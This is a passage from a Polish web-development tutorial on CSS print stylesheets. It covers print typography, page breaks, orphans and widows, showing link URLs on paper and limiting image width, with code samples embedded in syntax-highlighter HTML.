12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  /*czcionka*/
h1, h2, h3, h4, h5, h6, p, p *, address, abbr, span /*i tak dalej...*/ {
    font-family: TimesNewRoman, "Times New Roman", Times, Baskerville, Georgia, serif;
    color:black;
    background:none;
    text-shadow:none;
  }

}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-7">7</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-8">8</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-9">9</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-10">10</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390993895968230-11">11</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390993895968230-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390993895968230-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390993895968230-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*czcionka*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390993895968230-4"><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h3</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h4</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h5</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h6</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">p</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e ">p *</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">address</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">abbr</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">span</span><span class="crayon-h"> </span><span class="crayon-c">/*i tak dalej...*/</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390993895968230-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">font</span><span class="crayon-o">-</span><span class="crayon-v">family</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">TimesNewRoman</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-s">"Times New Roman"</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Times</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Baskerville</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">Georgia</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">serif</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390993895968230-6"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">color</span><span class="crayon-o">:</span><span class="crayon-v">black</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390993895968230-7"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">background</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390993895968230-8"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">text</span><span class="crayon-o">-</span><span class="crayon-v">shadow</span><span class="crayon-o">:</span><span class="crayon-v">none</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390993895968230-9"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390993895968230-10">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390993895968230-11"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>To nie wszystko co można zrobić w kwestii typografii. Ważnym jest aby sprecyzować, czy na naszej stronie są jakieś elementy <strong>HTML</strong>, które chcielibyśmy szczególnie podkreślić w wersji drukowanej albo takie, których styl wyświetlania chcielibyśmy zmienić. W ramach mediaquery dla mediów drukowanych możemy np. dodać obramowanie dla cytatów lub zwiększyć ich odstęp od tekstu. Tak na prawdę wszystko zależy od nas i naszych potrzeb &#8211; dlatego musisz umieć je sprecyzować, a do tego najlepiej dojść <strong>eksperymentalnie</strong>, czyli przez wydruk strony :)</p><p>Ważną rzeczą jest też <strong>łamanie strony</strong>. Dla wygody czytania nie jest dobre kiedy wydruk kończy się tuż po nagłówku. Dlatego powinniśmy zidentyfikować, które nagłówki chcemy zachować jako swego rodzaju <strong>punkty nawigacyjne</strong> strony (coś na wzór rozdziałów i podrozdziałów). Dla nich powinniśmy dodać poniższą deklarację:</p><div id="urvanov-syntax-highlighter-69792d2390997374363869" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  h1, h2, h3 {
        page-break-after: avoid;
    }

}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390997374363869-7">7</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390997374363869-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390997374363869-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390997374363869-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">h3</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390997374363869-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">page</span><span class="crayon-o">-</span><span class="crayon-st">break</span><span class="crayon-o">-</span><span class="crayon-v">after</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-v">avoid</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390997374363869-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390997374363869-6">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390997374363869-7"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>W zależności od tego jaki wygląd chcemy osiągnąć dla drukowanej wersji naszej witryny, do powyższego zgrupowania selektorów możemy dołączyć inne elementy.</p><p>Żeby mieć podstawy typografii naszej stron z głowy musimy jeszcze zająć się <a href="https://developer.mozilla.org/en-US/docs/Web/CSS/orphans">sierotami</a> i <a href="https://developer.mozilla.org/en-US/docs/Web/CSS/widows">wdowami</a>. W skrócie chodzi o to aby rozporządzić końcówkami i początkami stron.</p><div id="urvanov-syntax-highlighter-69792d2390998557467390" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {
 p, h1, h2, h3 {
        orphans: 3;
        widows: 3;
    }
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390998557467390-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390998557467390-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390998557467390-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390998557467390-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d2390998557467390-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d2390998557467390-6">6</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390998557467390-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390998557467390-2"><span class="crayon-h"> </span><span class="crayon-v">p</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h1</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">h2</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-e">h3</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390998557467390-3"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">orphans</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">3</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390998557467390-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">widows</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-cn">3</span><span class="crayon-sy">;</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d2390998557467390-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d2390998557467390-6"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p></p><h4>Linki</h4><p>Niestety, mimo że żyjemy w czasach, w których można <strong>wydrukować</strong> sobie działający pistolet, papier nadal <strong>nie ma możliwości</strong> wyświetlania stron internetowych. Do czasu postępu w tej dziedzinie będziemy więc musieli sobie radzić z problemem linków na wydrukowanej stronie internetowej. Istnieją dwa możliwe podejścia: olewamy temat i linki drukowane są &#8222;na żywca&#8221;, czyli jako podkreślony tekst lub pełen adres (w zależności jak są wyświetlone na stronie) lub próbujemy rozwiązać ten problem. Zachęcam do drugiej opcji.</p><p>To co musimy zrobić jest relatywnie proste jeśli mamy pojęcie o selektorach <strong>CSS3</strong>. Kod sprowadza się do następującej deklaracji:</p><div id="urvanov-syntax-highlighter-69792d239099a638071286" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {

  /*linki*/
    a[href]:after {
        content: " (" attr(href) ")";
    }
}</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-1">1</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-2">2</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-3">3</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-4">4</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-5">5</div><div class="crayon-num crayon-striped-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-6">6</div><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099a638071286-7">7</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099a638071286-1"><span class="crayon-sy">@</span><span class="crayon-h"> </span><span class="crayon-e">media</span><span class="crayon-h"> </span><span class="crayon-e">print</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239099a638071286-2">&nbsp;</div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099a638071286-3"><span class="crayon-h">&nbsp;&nbsp;</span><span class="crayon-c">/*linki*/</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239099a638071286-4"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">a</span><span class="crayon-sy">[</span><span class="crayon-v">href</span><span class="crayon-sy">]</span><span class="crayon-o">:</span><span class="crayon-e">after</span><span class="crayon-h"> </span><span class="crayon-sy">{</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099a638071286-5"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-v">content</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-s">" ("</span><span class="crayon-h"> </span><span class="crayon-e">attr</span><span class="crayon-sy">(</span><span class="crayon-v">href</span><span class="crayon-sy">)</span><span class="crayon-h"> </span><span class="crayon-s">")"</span><span class="crayon-sy">;</span></div><div class="crayon-line crayon-striped-line" id="urvanov-syntax-highlighter-69792d239099a638071286-6"><span class="crayon-h">&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="crayon-sy">}</span></div><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099a638071286-7"><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>Dzięki takiej regule na papierze wydrukowana zostanie <strong>zawartość atrybutu</strong> <em>href</em> co daje możliwość czytającemu zobaczenia<strong> dokąd prowadzi link</strong>. To rozwiązanie załatwia problem <strong>anchorów</strong>, które przybierają postać tekstu i po wydruku czytający nie jest w stanie stwierdzić, gdzie prowadzi dany link.</p><p>Oczywiście powyższą deklarację możemy zmodyfikować. Możemy np. stworzyć selektor z udziałem rodzica linku i w ten sposób zwartość atrybutu <em>href</em> drukowana będzie jedynie dla linków, które mają określonego rodzica. W ten sposób możemy w jakiś sposób kontrolować, które linki w jaki sposób są drukowane. Jednak warto podkreślić, że<strong> wyświetlenie adresu linku na papierze</strong> uznawane jest dzisiaj za swego rodzaju <strong>dobrą praktykę</strong>.</p><p>Inną kwestią związaną z linkami są <strong>linki używane przez JavaScript. </strong>Aby czytający wydruk naszej strony nie doznali nie małego zdziwienia z powodu niezrozumiałych znaków powinniśmy zastosować poniższą deklarację:</p><div id="urvanov-syntax-highlighter-69792d239099e136445044" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }</textarea></div><div class="urvanov-syntax-highlighter-main" style=""><table class="crayon-table"><tr class="urvanov-syntax-highlighter-row"><td class="crayon-nums " data-settings="show"><div class="urvanov-syntax-highlighter-nums-content" style="font-size: 12px !important; line-height: 15px !important;"><div class="crayon-num" data-line="urvanov-syntax-highlighter-69792d239099e136445044-1">1</div></div></td><td class="urvanov-syntax-highlighter-code"><div class="crayon-pre" style="font-size: 12px !important; line-height: 15px !important; -moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4;"><div class="crayon-line" id="urvanov-syntax-highlighter-69792d239099e136445044-1"><span class="crayon-v">a</span><span class="crayon-sy">[</span><span class="crayon-v">href</span><span class="crayon-o">^=</span><span class="crayon-s">"javascript:"</span><span class="crayon-sy">]</span><span class="crayon-o">:</span><span class="crayon-v">after</span><span class="crayon-sy">,</span><span class="crayon-h"> </span><span class="crayon-v">a</span><span class="crayon-sy">[</span><span class="crayon-v">href</span><span class="crayon-o">^=</span><span class="crayon-s">"#"</span><span class="crayon-sy">]</span><span class="crayon-o">:</span><span class="crayon-e">after</span><span class="crayon-h"> </span><span class="crayon-sy">{</span><span class="crayon-h"> </span><span class="crayon-v">content</span><span class="crayon-o">:</span><span class="crayon-h"> </span><span class="crayon-s">""</span><span class="crayon-sy">;</span><span class="crayon-h"> </span><span class="crayon-sy">}</span></div></div></td></tr></table></div></div><p>W ten sposób nadpiszemy pierwszą deklarację dotyczącą linków.</p><h4>Zdjęcia i grafiki</h4><p>Problematyczne mogą się też okazać<strong> zdjęcia i grafiki</strong>, które załączane są do dokumentu HTML w tagach &lt;img&gt;&lt;/img&gt;. Tutaj podstawowym problemem jest ich szerokość przy drukowaniu. Żeby uniknąć problemów wystarczy dodać do arkusza do druku następujący kod:</p><div id="urvanov-syntax-highlighter-69792d239099f661794086" class="urvanov-syntax-highlighter-syntax crayon-theme-github urvanov-syntax-highlighter-font-monaco urvanov-syntax-highlighter-os-mac print-yes notranslate" data-settings=" minimize scroll-mouseover" style=" margin-top: 12px; margin-bottom: 12px; font-size: 12px !important; line-height: 15px !important;"><div class="crayon-toolbar" data-settings=" mouseover overlay hide delay" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><span class="crayon-title"></span><div class="crayon-tools" style="font-size: 12px !important;height: 18px !important; line-height: 18px !important;"><div class="crayon-button urvanov-syntax-highlighter-nums-button" title="Włącz/wyłącz numery linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-plain-button" title="Włącz/wyłącz czysty kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-wrap-button" title="Włącz/wyłącz zawijanie linii"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-expand-button" title="Rozwiń kod"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-copy-button" title="Kopiuj"><div class="urvanov-syntax-highlighter-button-icon"></div></div><div class="crayon-button urvanov-syntax-highlighter-popup-button" title="Otwórz kod w nowym oknie"><div class="urvanov-syntax-highlighter-button-icon"></div></div></div></div><div class="crayon-info" style="min-height: 16.8px !important; line-height: 16.8px !important;"></div><div class="urvanov-syntax-highlighter-plain-wrap"><textarea wrap="soft" class="urvanov-syntax-highlighter-plain print-no" data-settings="dblclick" readonly style="-moz-tab-size:4; -o-tab-size:4; -webkit-tab-size:4; tab-size:4; font-size: 12px !important; line-height: 15px !important;">
@ media print {
  /*zdjęcia/grafiki*/
  img {
    max-width:100%;
  }    
